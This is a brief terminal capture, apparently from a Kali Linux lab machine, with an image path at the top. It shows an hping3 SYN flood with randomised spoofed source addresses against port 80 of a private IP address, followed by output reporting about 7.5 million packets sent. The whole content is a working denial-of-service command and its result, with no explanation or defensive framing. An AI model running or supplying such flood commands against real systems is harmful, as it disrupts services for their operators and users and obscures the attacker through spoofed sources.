 root@kali:~/Desktop# hping3 -S --rand-source -p 80 --flood 172.30.1.4
Warning: Unable to guess the output interface
HPING 172.30.1.4 (lo 172.30.1.4): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.30.1.4 hping statistic ---
7542985 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms